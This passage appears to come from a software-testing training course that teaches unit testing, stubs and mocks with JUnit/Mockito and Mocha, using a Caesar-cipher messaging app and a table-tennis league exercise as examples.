- An assertion that the function returned the value we expect
This structure is sometimes called Given/When/Then or Arrange/Act/Assert.
You might decide to move some of the variables inline, which is fine for short tests:
public class CaesarEncrypterTest
{
@Test
public void shouldShiftEachLetterInMessage()
{
CaesarEncrypter caesar = new CaesarEncrypter();
String result = caesar.encrypt("abcd", 1);
Assert.assertEquals("bcde", result);
}
}
But especially for longer tests, making the separation between setup, action, and assertion makes the tests easier to follow.
The tests above are written using JUnit 4. There exist other testing frameworks; they might have slightly different syntax but the same concepts.
In the above example, the CaesarTests test class contains a single test, shouldShiftEachLetterInMessage, which we have given it a descriptive name. Doing so is important because it will help other developers understand what’s being tested; it’s especially important when the test breaks.
Creating a test project and running the tests
In Java, it’s customary to place the tests in a separate folder; this keeps them separate from the code they test. When creating a new Gradle project, it will usually create a separate test folder for you.
To create the Gradle project, at a command prompt navigate to a new folder in which you want the project to be created and run the following command.
gradle init --type java-application
You will be asked a series of questions, for most of which you can go with the default. However, in response to Select test framework: you should choose the option for JUnit 4.
Now, we can add the test class described in the previous section, assuming that there is an implementation of CaesarEncrypter and where the package is the same as the others in your project:
package training.caesarencryption;
import org.junit.Assert;
import org.junit.Test;
public class CaesarEncrypterTest
{
@Test
public void shouldShiftEachLetterInMessage()
{
CaesarEncrypter caesar = new CaesarEncrypter();
String result = caesar.encrypt("abcd", 1);
Assert.assertEquals("bcde", result);
}
}
Then, click the Testing icon in the left-side navigation bar and then the “Run Tests” button (which looks like a double-play icon).
Modern IDEs have a lot of useful features to make your life easier. There are other ways to run unit tests as well! Explore and ask your colleagues.
If all goes well, this will show the output:
If all doesn’t go well, we might see this instead:

This takes us to the test that failed (shouldShiftEachLetterInMessage, in CaesarEncrypterTest) and shows how: it expected output bcde, and got cdef instead.
This gives us a starting point to work out what went wrong.
Choosing what to test
The main purpose of testing is to help you find bugs, and to catch bugs that get introduced in the future, so use this goal to decide what to write unit tests for. Some principles to follow are:
Test anything that isn’t really simple
If you have a function that’s as logic-free as this:
public String getBook()
{
return book;
}
then it probably doesn’t need a unit test. But anything larger should be tested.
Test edge cases
Test edge cases as well as the best case scenario.
For example, in our encryption app, the test we wrote covered a simple case of shifting the letters by 1 place. But have a think about what else could happen:
- We need to check that letters are shifted around the alphabet. We’ve checked that ‘a’ can be converted to ‘b’, but not that ‘z’ is converted to ‘a’.
- What should happen if the shift is 0?
- Or negative? Or more than 25?
- Should the code throw an exception, or wrap the alphabet around so (for example) a shift of -1 is the same as 25?
- What should happen to non-alphabetic characters in the message?
You can probably think of other edge cases to check.
Writing good tests
When you’ve written a test, do a quick review to look for improvements. Remember, your test might catch a bug in the future so it’s important that the test (and its failure message) are clear to other developers (or just to future-you who has forgotten what current-you knows about this particular program). Here are some things to look for:
- Is the purpose of the test clear? Is it easy to understand the separate Given/When/Then steps?
- Does it have a good name? This is the first thing you’ll see if the test fails, so it should explain what case it was testing.
- Is it simple and explicit? Your application code might be quite abstract, but your tests should be really obvious. “if” statements and loops in a test are a bad sign – you’re probably duplicating the code that you’re testing (so if there’s a bug in your code there’s a bug in your test!), and it’ll be hard to understand when it fails.
- Does it just test one thing? You might have two or three assertions, but if you’re checking lots of properties then it’s a sign that you’re testing too much. Split it into multiple tests so that it’s obvious which parts pass and which parts fail.
- Does it treat the application as a black box? A test should just know what goes into a function and what comes out – you should be able to change the implementation (refactor) without breaking the tests. For example, in the encryption example above you didn’t need to know how the code worked to understand the test, you just needed to know what it should do.
- Is it short? Integration tests are sometimes quite long because they have to set up several different parts of the app, but a unit test should be testing a very small part. If you find yourself writing long tests, make sure you are testing something small. Think about the quality of your code, too – a messy test might mean messy code.
Test doubles
A test double is like a stunt double for a part of your application. To explain what they do and why you’d use them, let’s write some more tests for our encrypted messaging app.
Example: testing the messaging app
Here’s the structure of the application, with the messages sent between components:

We wrote a test of the encryption function, which is a helper function on the edge of the application:

The test we wrote was very short:
@Test
public void shouldShiftEachLetterInMessage()
{
CaesarEncrypter caesar = new CaesarEncrypter();
String result = caesar.encrypt("abcd", 1);
Assert.assertEquals("bcde", result);
}
This is a very simple test because it’s testing a function that has a very simple interaction with the outside world: it takes two simple parameters and returns another value. It doesn’t have any side-effects like saving a value to the crypt object, or calling an external API. The implementation of the encryption might be very complicated, but its interactions (and hence its tests) are simple.
But how do you test an object that has more complex interactions with other parts of the system? Take the message dispatcher, for example:

It has two methods:
preview, which returns a preview of the encrypted messagesend, which sends an encrypted message to the given recipient
The message dispatcher uses two dependencies to do this:
- It calls
encrypter.encryptto encrypt the message - It calls
apiClient.sendto send the encrypted message
Remember that when we write tests, we treat the object under test as a black box – we don’t care how it does something. We just care that what it does is the right thing. But we also want this to be a unit test, which means testing the message dispatcher in isolation, separate from its dependencies.
Let’s take each method in turn, and work out how to write unit tests for them.
Testing the preview method
This is what the preview method looks like:
public String preview(String message, int shift)
{
return encrypter.encrypt(message, shift);
}
It’s very simple: it passes the message and shift value to the encrypt method and then returns the result.
The obvious way to test it is to pass in a message and test the result:
@Test
public void shouldPreviewTheEncryptedMessage()
{
MessageDispatcher messageDispatcher = new MessageDispatcher(new CaesarEncrypter(), new ApiClient());
String preview = messageDispatcher.preview("abcd", 4);
Assert.assertEquals("efgh", result);
}
This is a reasonable test, in that if there’s something wrong with the MessageDispatcher then the test will fail, which is what we want.
There are, however, a few concerns that we might want to address:
- To write this test, we had to know that encrypting ‘abcd’ with a shift of 4 would return ‘efgh’. We had to think about encryption, even though we’re testing a class which shouldn’t care about the specifics of encryption.
- If someone introduces a bug into the
CaesarEncrypterso it returns the wrong thing, this test will break even though there’s nothing wrong withMessageDispatcher. That’s bad – you want your unit tests to help you focus on the source of the error, not break just because another part of the app has a bug. - If someone deliberately changes how encryption works, this test will also break! Now we have to fix the tests, which is annoying. This test (and the
MessageDispatcheritself) shouldn’t care how encryption is implemented.
Our unit test is not isolated enough. It tests too much – it tests the message dispatcher and the encrypter at the same time:

In order to test just the message dispatcher, we’re going to substitute in a different encryption function which returns a canned response that the test can predict in advance. Then it won’t have to rely on the real behaviour of encrypt. This will isolate the function being tested:

This is called a stub: unlike the real encrypt function, which applies encryption rules to the real message, the stub version returns the same thing every time.
To override the real behaviour with the stubbed behaviour, we can use a test double library. There are a few options – see below – but for now we’ll use Mockito. You can add this into your testing project as usual.
This is what the test looks like with the stub:
@Test
public void shouldPreviewTheEncryptedMessage()
{
// Set up the encrypter stub
CaesarEncrypter encrypter = Mockito.mock(CaesarEncrypter.class);
Mockito.when(encrypter.encrypt("original message", 4)).thenReturn("encrypted message");
MessageDispatcher messageDispatcher = new MessageDispatcher(encrypter, new ApiClient());
String preview = messageDispatcher.preview("original message", 4);
Assert.assertEquals("encrypted message", preview);
}
The test is now just testing MessageDispatcher.preview. It doesn’t depend on the real behaviour of CaesarEncrypter.encrypt.
You might have noticed that the test is longer and a little bit harder to follow than before because we have to configure the stub. Using a stub is a trade-off: it makes the test more complicated, but it also makes it less dependent on unrelated classes.
The stubbed return value “encrypted message” is nothing like the real encrypted message “efgh” we tested in the previous version of our test. This is intentional: it makes it clear that it’s a dummy message rather than a real one, and it makes the failure message easier to understand if the test fails.
Something else to notice is that although we configure the stub to return a particular value, we don’t verify that the stub is called. Whether the stub is called (or how many times it’s called) is an implementation detail which shouldn’t matter to our test.
Testing the send method
The send method encrypts a message and then passes it on to an API client:
public void send(String message, String recipient, int shift) {
String encryptedMessage = encrypter.encrypt(message, shift);
apiClient.send(encryptedMessage, recipient);
}
This method does not return anything. Instead, it performs an action (sending a message to the API client). To test it, we will have to check that the API client receives the message. The test will look something like this:
// Given I have a message, a shift value and a message recipient
// When I send the message to the messageDispatcher
// Then the API should receive an encrypted message with the same message recipient
We also need to make sure that the send function does not call the real API client object, because it will call the API and we might accidentally send someone a message every time we run the tests!
Just as we replaced the encrypt function with a stubbed implementation when we tested preview, here we need to replace apiClient.send with a dummy version. But this dummy send method has an extra role to play – we need to check that it was called correctly.

This type of test double is called a mock: we use them to check that the code under test sends the expected commands to its dependencies.
Again, we’ll use the Mockito library to create the mock. Here’s the full test:
@Test
public void shouldSendTheEncryptedMessage()
{
// Set up the encrypter stub
CaesarEncrypter encrypter = Mockito.mock(CaesarEncrypter.class);
Mockito.when(encrypter.encrypt("original message", 4))
.thenReturn("encrypted message");
// Create the api client mock
ApiClient apiClient = Mockito.mock(ApiClient.class);
MessageDispatcher messageDispatcher = new MessageDispatcher(encrypter, apiClient);
messageDispatcher.send("original message", "alice", 4);
// Verify the mock was called as expected
Mockito.verify(apiClient).send("encrypted message", "alice");
}
The test creates a mock version of the API client and when the fake version of apiClient.send is called it won’t be making a real call to the API.
Instead of an assertion about the result of the function, the last step of the test is to verify that the mock was called correctly, i.e. that the code under test sends an encrypted message.
Types of test double
We introduced stubs and mocks above, but there are a few other types of test double that are worth knowing about.
Don’t get too hung up on these names. People don’t use them consistently, and some people call every type of test double a “mock”. It’s worth being aware that there is a distinction, though, so that you have a range of tools in your testing toolbox.
Stub
A function or object which returns pre-programmed responses. Use this if it’s more convenient than using a real function and to avoid testing too much of the application at once. Common situations where you might use a stub are:
- the real function returns a randomised result
- the real function returns something time-dependent, such as the current date – if you use the real return value, you might end up with a test that only passes at certain times of day!
- it’s tricky to get the real object into the right state to return a particular result, e.g. throwing an exception
Mock
Use this when you need to make sure your code under test calls a function. Maybe it’s to send some data to an API, save something to a database, or anything which affects the state of another part of the system.
Spy
A spy is similar to a mock in that you can check whether it was called correctly. Unlike a mock, however, you don’t set a dummy implementation – the real function gets called. Use this if you need to check that something happens and your test relies on the real event taking place.
Fake
A fake is a simpler implementation of the real object, but more complex than a stub or a mock. For example, your tests might use a lightweight in-memory database like SQLite rather than a production database like PostgreSQL. It doesn’t have all the features of the full thing, but it’s simpler to use in the tests. You’re more likely to use these in an integration test than a unit test.
Test double libraries
The examples above used Mockito to create mocks and stubs. There are plenty of other good libraries with slightly different syntax and naming conventions but the core ideas should be the same.
Exercise Notes
- Gain familiarity with and follow software testing frameworks and methodologies
- Identify and create test scenarios
- Test code and analyse results to correct errors found using unit testing
The ‘V’ Model
There are many different phases to testing and one way of visualising them is using the ‘V’ model below. This describes how the phases of system development tie into testing. For example, business requirements determine the acceptance criteria for User Acceptance Testing (UAT).
- Can you identify tests at each level in the V-model for a project you’ve worked on? If not, can you imagine what these tests might look like for a well-known software product?
- Have you encountered any defects recently? At what stage could a test have been added to detect the defect? Is there now a test to prevent regressions?
Further reading
Table Tennis League
We have an app for keeping track of a league of table tennis players. The app works, but it doesn’t have any automated tests so everyone is afraid they’ll break something when they try to add a new feature. Your job is to add some unit tests to make the app easier to work with.
The league has a pyramid shape, with newbies on the bottom rung and the current winner at the top. There is one player in the top row, two players in the second row, and so on:

The bottom row might have gaps because there aren’t enough players to fill it. The rows above it should always be full.
Players can progress up the pyramid by winning a game against a player in the row directly above them. For example, if Dave challenges Cara to a game and Dave wins, they swap places. If Cara wins, they both stay where they are.

Players can only challenge someone in the row immediately above. So from his initial position, Dave couldn’t challenge Alice, Emma or Grant, for example.
If a new player joins the game, they are added to the bottom row if there’s a space, or to a new bottom row if the current one is full.
Getting started
Clone the repository and open in your IDE. Check that you can run the app by trying a few commands:
- Add some players
- Print the state of the league
- Record the result of a match
- Find the current league winner
- Quit the game
The project has a few examples of tests. Run them and make sure they all pass – you should see a message that indicates one test has passed.
Have look through the files to get a rough idea of how the modules fit together. Try sketching the relationship between the source files.
Unit tests
Your goal is write unit tests for the League.java file.
The class has four public methods:
AddPlayerGetRowsRecordWinGetWinner
Think about how you would test each of these, and write tests for them using LeagueTest.java as a starting point. Ignore any other test files for now.
Remember to think about edge cases as well as regular input.
Stretch goals
- Write unit tests for
LeagueRenderer.javaby creating a new file,LeagueRendererTests.javaas a starting point. - Add a new feature: three strikes rule for players who don’t accept challenges. Make sure you keep running your original tests to check they still pass, as well as adding new tests for the new feature:
- We need a new command
strike Alice Bobwhich records this result. - If Bob challenges Alice but she doesn’t respond, then Alice is given one strike.
- If anyone challenges Alice again (it could be Bob or a different player) and Alice doesn’t respond, she is given a second strike.
- When Alice reaches three strikes, the last person who challenged her swaps with her. For example:
- Alice skips a match with Bob → nothing happens
- Alice skips a match with Cara → nothing happens
- Alice skips a match with Dave → Alice and Dave swap places
- If Alice wins or loses a game against someone, they swap places as normal and her strike count is reset.
- We need a new command
Test doubles
Now try out a feature of the game we haven’t covered yet – saved games:
- Run the app
- Add some players
- Save the game to a CSV
- Quit the game
- Start a new game
- Load the game you just saved
- Check the previous game was loaded
- Quit the app
Your goal is to write tests for App.java – look at AppTest.java for a starting point.
App.java interprets game commands such as add player Alice or print, and uses them to update the game and save or load files.
It has three dependencies:
- the league
- the league renderer
- the file service
Write tests for the following commands:
add player Alicerecord win Alice Bobwinnersave some/file/pathload some/file/path
Decide whether to use stubs, mocks, fakes or the real thing for each of the dependencies. Think about what edge cases to test as well as valid commands.
Stretch goal
The person running the league might forget to save the game before quitting, so let’s add a new auto-save feature which works like this:
- Whenever the league is updated (by adding a player or recording a win), automatically save the game to a file in a subdirectory called
saved_games. You can reuse the file service to do this. - There should be one file per game. i.e. a new game should generate a brand new file in
saved_games, but updating that game (by adding or swapping players) should overwrite the same file.
You should be able to implement this without changing FileService.java. Remember to add tests using mocks or stubs as appropriate.
Tests – Part 1
KSBs
K12
software testing frameworks and methodologies
S4
test code and analyse results to correct errors found using unit testing
S5
conduct a range of test types, such as Integration, System, User Acceptance, Non-Functional, Performance and Security testing
S6
identify and create test scenarios
S13
follow testing frameworks and methodologies
Tests 1 – Reading
- Gain familiarity with and follow software testing frameworks and methodologies
- Identify and create test scenarios
- Test code and analyse results to correct errors found using unit testing
- VSCode
- Node (version 18)
- Mocha testing library (version 10.2.0)
- Sinon (version 15.0.3)
- Mocha-sinon (version 2.1.2)
- Chai (version 4.3.7)
Motivations behind testing
Comprehensive testing is important because it helps us discover errors and defects in our code. By having thorough testing we can be confident that our code is of high quality and it meets the specified requirements.
When testing, approach your code with the attitude that something is probably broken. Challenge assumptions that might have been made when implementing a feature, rather than simply covering cases you are confident will work. Finding bugs shouldn’t be something to be afraid of, it should be the goal – after all, if your tests never fail, they aren’t very valuable!
Errors and Defects
We want our testing to detect two different kinds of bugs: errors and defects. Errors are mistakes made by humans that result in the code just not working, for example:
const myVariable = 3;
const mySecondVariable = muVariable; // Typo: should be myVariable
This code has an error because it’s referencing a variable which doesn’t exist.
Defects, on the other hand, are problems in the code where the code works but it doesn’t do the right thing. For example:
function printGivenString(givenString) {
console.log('Some other string');
}
This function works but it doesn’t do what it’s meant to do, i.e. print the given string. Therefore it has a defect.
Validation
We want our testing to validate that our code satisfies the specified requirements. This can be done by dynamic testing: running the code and checking that it does what it should.
Verification
We also want our testing to verify that our code is of good quality without errors. This can be done by static testing: inspecting the code to check that it’s error-free and of good quality.
Regression Testing
A regression is when a defect that has been fixed is reintroduced at a later point.
An example scenario where this could happen would be:
- Developer A has a problem to solve. They try to solve this in the most obvious way.
- Developer A finds that the most obvious way doesn’t work – it causes a defect. Therefore A solves the problem in a slightly more complicated way.
- Developer B needs to make some changes to the code. They see the solution A has implemented and think “This could be done in a simpler way!”.
- Developer B refactors the code so that it uses the most obvious solution. They do not spot the defect that A noticed, and therefore reintroduce it into the system – a regression!
These can occur quite commonly, so it is good practice to introduce regression tests. When you spot a defect, make sure to include a test that covers it – this will check for the presence of the defect in future versions of the code, making sure it does not resurface.
Levels of testing
There are many different phases to testing and one way of visualising them is using the ‘V’ model below. This describes how the phases of system development tie into testing. For example, business requirements determine the acceptance criteria for User Acceptance Testing (UAT).

The triangular shape of the diagram indicates something else – the cost of fixing bugs will increase as you go up the levels. If a defect is found in code review, it’s relatively quick to fix: you’re already familiar with the code and in the process of changing it. However, if a bug is found during UAT it could take significantly longer: there might not be a developer available, they might not be familiar with the code, and another large round of testing might have to be repeated after the fix has been applied.
Always do as much testing as early as possible, which will allow fixes to be made with as little overhead as possible.
Each of the levels is covered in more detail later, but here is a short summary:
Code review
Code review is your first line of defence against bugs. It is a form of static testing where other developers will take a look at the code in order to spot errors and suggest other improvements.
Unit testing
Unit tests will be the most common type of test that you write as a developer. They are a form of dynamic testing and usually written as you’re working on the code. Unit tests will test smaller parts of the system, in particular parts that involve complicated logic.
Regression tests are commonly unit tests as well, as they target a very specific area.
Integration testing
Integration testing is also a form of dynamic testing, but instead covers the integration of different components in your system. This might be testing that all the parts of your application work together – e.g., testing your API accepts requests and returns expected responses.
System testing
System testing is another form of dynamic testing where the entire system is tested, in an environment as close to live as possible.
For example:
- Manual testing. Where tests are run manually by a person (could be a developer or a tester) instead of being automated.
- Automated system testing. These tests can be quite similar to integration tests except that they test the entire system (usually a test environment), not just the integration of some parts of it.
- Load testing. These are tests designed to check how much load a system can take. For example, if your system is a website then load tests might check how the number of users accessing it simultaneously affects performance.
User acceptance tests (UAT)
UAT is a form of dynamic testing where actual users of the software try it out to see if it meets their requirements. This may include non-functional requirements, like checking that it is easy and intuitive to use.
Benefits review
A benefits review takes place after the system is live and in use. It’s used to review whether the system has delivered the benefits it was made to deliver and inform future development.
Unit testing
When you write some code, how do you know it does the right thing? For small apps, the answer might be “run the application”, but that gets tedious quite quickly, especially if you want to make sure that your app behaves well in all circumstances, for example when the user enters some invalid text.
It’s even harder to test things by hand on a project with several developers – you might know what your code is supposed to do, but now you need to understand everything in the app or you might accidentally break something built by someone else and not even notice. And if you want to improve your code without making any changes to the behaviour (refactoring), you might be hesitant because you’re scared of breaking things that are currently working.
To save yourself from the tedium of manually retesting the same code and fixing the same bugs over and over, you can write automated tests. Tests are code which automatically run your application code to check the application does what you expect. They can test hundreds or thousands of cases extremely quickly, and they’re repeatable – if you run a test twice you should get the same result.
Types of automated test
Your app is made up of lots of interacting components. This includes your own objects and functions, libraries and frameworks that you depend on, and perhaps a database or external APIs:

When you test the app manually, you put yourself in the place of the user and interact with the app through its user interface (which could be a web page or a mobile screen or just the text on the screen of a command-line app). You might check something like “when I enter my postcode in this textbox and click the Submit button, I see the location of my nearest bus stop and some upcoming bus times”.

To save time, you could write an automated test which does pretty much the same thing. This is some code which interacts with the UI, and checks the response is what you expect:

This is called an acceptance test, and it’s a very realistic test because it’s similar to what a user would do, but it has a few drawbacks:
- Precision: You might not be able to check the text on the page exactly. For example, when we’re testing the bus times app it will show different results at different times of day, and it might not show any buses at all if the test is run at night.
- Speed: The test is quite slow. It’s faster than if a human checked the same thing, but it still takes a second or so to load the page and check the response. That’s fine for a few tests, but it might take minutes or hours to check all the functionality of your app this way.
- Reliability: The test might be “flaky”, which means it sometimes fails even though there’s nothing wrong with your app’s code. Maybe TFL’s bus time API is down, or your internet connection is slow so the page times out.
- Specificity: If the test fails because the app is broken – let’s say it shows buses for the wrong bus stop – it might not be obvious where the bug is. Is it in your postcode parsing? Or in the code which processes the API response? Or in the TFL API itself? You’ll have to do some investigation to find out.
This doesn’t mean that acceptance tests are worthless – it means that you should write just enough of them to give you confidence that the user’s experience of the app will be OK. We’ll come back to them in a later section of the course.
To alleviate some of these problems, we could draw a smaller boundary around the parts of the system to test to avoid the slow, unreliable parts like the UI and external APIs. This is called an integration test:

These tests are less realistic than acceptance tests because we’re no longer testing the whole system, but they’re faster and more reliable. They still have the specificity problem, though – you’ll still have to do some digging to work out why a test failed. And it’s often hard to test fiddly corners of the app. Let’s say your bus times app has a function with some fiddly logic to work out which bus stop is closest to your location. Testing different scenarios will be fiddly if you have to test through the whole app each time. It’d be much easier if you could test that function in isolation – this is called a unit test. Your test ignores all the rest of the app, and just makes sure this single part works as expected.

Unit tests are very fast because they don’t rely on slow external dependencies like APIs or databases. They’re also quicker to write because you can concentrate on a small part of the app. And because they test such a small part of the app (maybe a single function or just a couple of objects) they pinpoint the bug when they fail.
The trade-offs between the different types of tests means that it’s useful to write a combination of them for your app:
- Lots of unit tests to check the behaviour of individual components
- Some integration tests to check that the components do the right thing when you hook them together
- A few acceptance tests to make sure the entire system is healthy
Unit tests are the simplest, so we’ll cover them first.
Writing a test
Let’s imagine we’re writing a messaging app which lets you send encrypted messages to your friends. The app has to do a few different things – it has a UI to let users send and receive messages, it sends the messages to other users using an HTTP API connected to a backend server, and it encrypts and decrypts the messages.
You’ve written the code, but you want to add tests to catch bugs – both ones that are lurking in the code now, and regressions that a developer might accidentally introduce in future. The encryption and decryption code seems like a good place to start: it’s isolated from the rest of the code and it’s an important component with some fiddly logic.
It uses a Caesar cipher for encryption, which shifts all the letters by a given amount. It’s pretty insecure, but we’re pretty sure nobody will use this app to send really secret secrets…
The module we’re testing looks like this:
exports.encrypt = function (message, shift) {
// Do the encryption...
return encryptedMessage;
};
The encrypt function takes two parameters: a message containing the string we want to encode, and a shift which is an integer from 0 to 25 specifying how many letters to shift the message. A shift of 0 means no change. A shift of 1 means shift each letter by 1, so “hello” would become “ifmmp”, and so on.
We can test this function by passing in a message and a shift, and checking that it returns what we expect:
describe('#encrypt', function () {
it('shifts each letter in the message', function () {
const message = 'abcd';
const shift = 1; // (1)
const result = crypt.encrypt(message, shift); // (2)
assert.equal(result, 'bcde'); // (3)
});
});
The code inside the test has three parts:
- The test setup, where we specify the input to the function
- A call to the function we’re testing
- An assertion that the function returned the value we expect
This structure is sometimes called Arrange/Act/Assert or Given/When/Then.
You might decide to move some of the variables inline, which is fine for short tests:
describe('#encrypt', function () {
it('shifts each letter in the message', function () {
const result = crypt.encrypt('abcd', 1);
assert.equal(result, 'bcde');
});
});
